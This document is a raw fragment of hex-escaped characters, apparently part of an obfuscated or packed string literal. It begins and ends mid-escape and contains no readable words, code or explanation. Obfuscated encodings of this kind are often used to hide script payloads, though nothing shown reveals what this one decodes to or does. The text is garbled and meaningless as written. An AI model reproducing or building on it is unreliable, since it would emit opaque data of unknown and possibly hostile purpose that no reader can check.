x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7